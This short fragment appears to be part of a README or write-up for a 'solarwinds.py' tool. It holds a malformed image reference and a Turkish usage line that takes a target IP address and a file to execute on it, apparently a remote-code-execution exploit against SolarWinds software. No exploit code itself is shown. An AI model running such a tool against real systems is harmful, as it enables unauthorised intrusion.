 python solarwinds.py -t <hedef IP Adresi> -e <çalıştırmak istenilen dosya>